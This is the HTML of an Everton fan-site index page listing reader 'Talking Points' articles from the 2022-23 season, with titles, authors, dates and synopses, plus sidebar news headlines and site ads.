                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<a class="cta-link" href="/site/submissions/article.php">Submit your own article</a>

<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/">2022-23</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/comment/">Opinion</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/comment/talkingpoints/">Talking Points</a></h6>  


<h1>Talking Points</h1>
<p class="pagesubheading">Regular topics from ToffeeWeb readers</p>


<div class="articleListing">
<h3 id="43652"><a href="43652.html">Premier League fixtures mark the path as Everton seek squad improvements</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 28/06/2023</span></p>
		<div class="synopsis">
					Source: Unsplash
For the 20 clubs th...
		</div>

 </div>



<div class="articleListing">
<h3 id="43651"><a href="43651.html">Greg Nelli — Everton Manager (on Football Manager)</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Greg&authorlname=Nelli">Greg&nbsp;Nelli</a></h6> 

	 <span class="itemdate">Posted 27/06/2023</span></p>
		<div class="synopsis">
					As it's the off-season, I thought I'd take you to a parallel dimension where your all-Australian Boy, Greg Nelli, replaced Sean Dyche as Everton manager at the beginning of the 2022-23 Premier League season.
A surprise appointment... much ...
		</div>

 </div>



<div class="articleListing">
<h3 id="43644"><a href="43644.html">Should we sell our crown jewels to comply with P&S Rules? </a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Bobby&authorlname=Mallon">Bobby&nbsp;Mallon</a></h6> 

	 <span class="itemdate">Posted 25/06/2023</span></p>
		<div class="synopsis">
					My son has a paper round that I do for him every Sunday (to give him a rest). I always look through all of the papers to see if there is any Everton news.
Today's headline in&nbsp;The Sun was Everton's Jordan Pickford may be sold ...
		</div>

 </div>



<div class="articleListing">
<h3 id="43636"><a href="43636.html">FAB</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Jay&authorlname=Harris">Jay&nbsp;Harris</a></h6> 

	 <span class="itemdate">Posted 19/06/2023</span></p>
		<div class="synopsis">
					No this is not about Kenwright's departure though that would be fab.
This is about the nominations for the Fan Advisory Board and votes required.
The nominees are Julie Clarke, Rob Galkoff, Ryan Glover, Scott McAllister, Pa...
		</div>

 </div>



<div class="articleListing">
<h3 id="43634"><a href="43634.html">Everton Goats</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Terry&authorlname=Hanton">Terry&nbsp;Hanton</a></h6> 

	 <span class="itemdate">Posted 18/06/2023</span></p>
		<div class="synopsis">
					So the season is over and we can stop the panic for a while to reflect on our support for Everton.&nbsp; If you are like me, a poor wretch who finds it difficult to nod off at night, you may make GOAT lists.&nbsp; Mine are about golf, football, cr...
		</div>

 </div>



<div class="articleListing">
<h3 id="43627"><a href="43627.html">Dyche handed early chance to show progress</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 15/06/2023</span></p>
		<div class="synopsis">
					The fixtures for the 2023/24 season have been announced, with Everton handed an immediate opportunity to avenge one of their most disappointing performances under Sean Dyche.
The Toffees headed into April&rsquo;s fixture hopeful of securin...
		</div>

 </div>



<div class="articleListing">
<h3 id="43616"><a href="43616.html">52 years with this club</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Peter&authorlname=Brewin">Peter&nbsp;Brewin</a></h6> 

	 <span class="itemdate">Posted 13/06/2023</span></p>
		<div class="synopsis">
					I became an Everton fan when I moved up to Liverpool from the Fens in 1971 to keep my job on British Rail.
I was very fortunate at my first game, I'm sure it was against Manchester United, to stand in the Bullens Road end.&nbsp; There, in ...
		</div>

 </div>



<div class="articleListing">
<h3 id="43597"><a href="43597.html">Saudi Sports Washing</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Brian&authorlname=Harrison">Brian&nbsp;Harrison</a></h6> 

	 <span class="itemdate">Posted 07/06/2023</span></p>
		<div class="synopsis">
					I know that many will have no interest in what's happening in the World of golf where the Saudi-financed LIV Golf tour has, in all but name, taken over the world of golf.&nbsp;
They set out to break up the PGA and the DP World tours and no...
		</div>

 </div>



<div class="articleListing">
<h3 id="43585"><a href="43585.html">Alex Iwobi - Players' Player of the Season</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Sam&authorlname=Hoare">Sam&nbsp;Hoare</a></h6> 

	 <span class="itemdate">Posted 02/06/2023</span></p>
		<div class="synopsis">
					Last season it seemed that Alex Iwobi generally won over the Everton fans with his efforts. But this season he has returned to being a more divisive figure and there are many on here, whose views I respect, that seem unable to stand him. Which i f...
		</div>

 </div>



<div class="articleListing">
<h3 id="43566"><a href="43566.html">Squad ratings for the season</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Mark&authorlname=Taylor">Mark&nbsp;Taylor</a></h6> 

	 <span class="itemdate">Posted 30/05/2023</span></p>
		<div class="synopsis">
					Here are my squad ratings for the season. I know fro...
		</div>

 </div>



<div class="articleListing">
<h3 id="43559"><a href="43559.html">&#8220;Never again&#8221;</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Michael&authorlname=Kenrick">Michael&nbsp;Kenrick</a></h6> 

	 <span class="itemdate">Posted 28/05/2023</span></p>
		<div class="synopsis">
					So&hellip; the absolute worst season in Everton&rsquo;s long long history is finally over and Everton somehow survived.
Well, not &lsquo;somehow&rsquo; &ndash; we all know exactly how the league table wo...
		</div>

 </div>



<div class="articleListing">
<h3 id="43549"><a href="43549.html">Who Has Been Everton&#8217;s Player of the Season?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 28/05/2023</span></p>
		<div class="synopsis">
					With the 2022/23 Premier League season coming to a close, now is a good time to look back at the campaign and determine the players that have shone in an Everton shirt.&nbsp;Here is a look at three players who are in contention to be the Toffees&r...
		</div>

 </div>



<div class="articleListing">
<h3 id="43547"><a href="43547.html">Nickname 11</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=James&authorlname=Lauwervine">James&nbsp;Lauwervine</a></h6> 

	 <span class="itemdate">Posted 25/05/2023</span></p>
		<div class="synopsis">
					&nbsp;
It&rsquo;s undoubtedly a stressful week for Evertonians. We&rsquo;re probably all just thinking pretty much the same thing: &ldquo;Will I wake up next Monday morning feeling rel...
		</div>

 </div>



<div class="articleListing">
<h3 id="43542"><a href="43542.html">Napoli: cause for optimism?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Robert &authorlname=Tressell">Robert &nbsp;Tressell</a></h6> 

	 <span class="itemdate">Posted 23/05/2023</span></p>
		<div class="synopsis">
					Obviously the most pressing thing for Everton right now is a home win. It&rsquo;s hard to look beyond all that but, like a pungent smear of deep heat, here&rsquo;s a counter-irritant to take your mind (even briefly) off the pain ...
		</div>

 </div>



<div class="articleListing">
<h3 id="43541"><a href="43541.html">How has Everton FC navigated sponsorships in the past?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 06/06/2023</span></p>
		<div class="synopsis">
					Everton FC, founded in 1878 and based in Liverpool, England, is one of the oldest and most storied football clubs in the world. With a rich history and a passionate fan base, Everton has established itself as a prominent figure in English football...
		</div>

 </div>



<div class="articleListing">
<h3 id="43539"><a href="43539.html">A Rallying Call</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Tony&authorlname=Abrahams">Tony&nbsp;Abrahams</a></h6> 

	 <span class="itemdate">Posted 22/05/2023</span></p>
		<div class="synopsis">
					Who hasn&rsquo;t left Goodison Park at some stage this season thinking this is going to be the season we go down?
Who wouldn&rsquo;t have taken having to beat Bournemouth on the last game of the season to guarantee survival after Lampard w...
		</div>

 </div>



<div class="articleListing">
<h3 id="43533"><a href="43533.html">Wherefore Richarlison?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Trevor&authorlname=Powell">Trevor&nbsp;Powell</a></h6> 

	 <span class="itemdate">Posted 21/05/2023</span></p>
		<div class="synopsis">
					I noticed the BBC gossip page have reported that Carlo Ancelotti wants to take Richarlison to Real Madrid despite his non-season at Tottenham Hotspur, where he has scored only one Premier League goal.
I know some people have issues with so...
		</div>

 </div>



<div class="articleListing">
<h3 id="43522"><a href="43522.html">What companies would Everton FC benefit the most from as sponsors?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 23/05/2023</span></p>
		<div class="synopsis">
					Everton FC is a storied football club with a rich history and a passionate fan base. Like many football clubs around the world, Everton relies heavily on sponsorship deals to support its operations, player acquisitions, and overall financial stabi...
		</div>

 </div>



<div class="articleListing">
<h3 id="43511"><a href="43511.html">What benefits can the UK's business sector offer Everton FC?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 18/05/2023</span></p>
		<div class="synopsis">
					In the vibrant realm of UK football, Everton FC stands as a formidable force, boasting a rich history and a passionate fan base. As with any football club, partnerships with businesses play a pivotal role in sustaining and advancing their success....
		</div>

 </div>



<div class="articleListing">
<h3 id="43505"><a href="43505.html">Disunited in Music</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Geoff&authorlname=Harrison">Geoff&nbsp;Harrison</a></h6> 

	 <span class="itemdate">Posted 14/05/2023</span></p>
		<div class="synopsis">
					"You'll never walk alone" has, obviously, become a partisan song in the city of Liverpool. It is a song that 'divides' and most definitely does not 'unite'. I'm sure this would be agreed upon by many of the people of other cities (eg Manchester an...
		</div>

 </div>


<p>
<a href="/season/21-22/comment/talkingpoints/">Season 2021-22 </a> &middot;  
<a href="/season/19-20/comment/talkingpoints/">Season 2019-20 </a> &middot;  
<a href="/season/18-19/comment/talkingpoints/">Season 2018-19 </a> &middot;  
<a href="/season/17-18/comment/talkingpoints/">Season 2017-18 </a> &middot;  
<a href="/season/16-17/comment/talkingpoints/">Season 2016-17 </a> &middot;  
<a href="/season/15-16/comment/talkingpoints/">Season 2015-16 </a> &middot;  
<a href="/season/14-15/comment/talkingpoints/">Season 2014-15 </a> &middot;  
<a href="/season/13-14/comment/talkingpoints/">Season 2013-14 </a> &middot;  
<a href="/season/12-13/comment/talkingpoints/">Season 2012-13 </a> &middot;  
<a href="/season/11-12/comment/mailbag/">Season 2011-12</a> &middot;
<a href="/season/10-11/comment/mailbag/">Season 2010-11</a> &middot;
<a href="/season/09-10/comment/mailbag/">Season 2009-10</a> &middot;
</p>
<br />
    
<p class="deemphasis">Talking Points submissions are authored by outside contributors. Their views may not represent those of the site owners.</p>
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://static0.footballleagueworldimages.com/wordpress/wp-content/uploads/2025/06/copy-of-untitled-2025-06-08t123005-676.png">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47163.html">Goalkeeper Harry Tyrer set for a move to Cardiff City</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768227198-everton-v-sunderland-emirates-fa-cup-third-round31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47158.html">Everton’s promising season is starting to unravel</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://i2-prod.liverpoolecho.co.uk/article33207891.ece/ALTERNATES/s1200e/0_GettyImages-2255527966.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47156.html">James Garner blames a poor first-half showing for Everton's cup exit</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768145351-everton-v-sunderland-emirates-fa-cup-third-round21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47155.html">A Year of Moyes Mark II, but is it stagnating?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768137589-everton-v-sunderland-emirates-fa-cup-third-round11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47154.html">David Moyes slams “poor” penalties in the shootout against Sunderland</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768061896-everton-v-sunderland-emirates-fa-cup-third-round1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47152.html">Everton vs Sunderland, FA Cup Player Ratings: Adam Aznou the bright spark in a dismal afternoon</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://i2-prod.liverpoolecho.co.uk/incoming/article33204772.ece/ALTERNATES/s1200/0_imagemaker-1.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47151.html">Absolutely criminal penalty shoot-out from Everton</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://images.gc.evertonfcservices.co.uk/fit-in/1600x1600/a2f0a8c0-ed9b-11f0-9dee-bd8d1220ca50.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47150.html">Everton U21s return with a defeat at home</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
